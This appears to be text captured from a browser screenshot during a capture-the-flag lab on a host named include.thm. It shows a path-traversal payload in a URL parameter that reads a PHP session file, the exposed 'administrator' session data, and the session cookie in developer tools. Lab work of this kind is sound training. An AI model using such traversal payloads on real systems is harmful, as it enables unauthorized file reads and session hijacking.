 Not secure
include.thm:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/lib/php/sessions/sess_socr9mtfnk...
You are using an unsupported command-line flag: --ignore-certificate-errors-spki-list=3urnQRpboPCGIjz48SHx0XB2UNdjLrR6iTVtIAq/m3I=. Stability and security will suffer.
username|s:13:"administrator";
Elements Console Sources Application 1
Application
Manifest
Service workers
Storage
WebMCP
Storage
Local storage
Session storage
Filter Only show cooki
Name Value D... P... E... Si... H... S...
PHPSES... socr9mtfnk5... in... / S... 35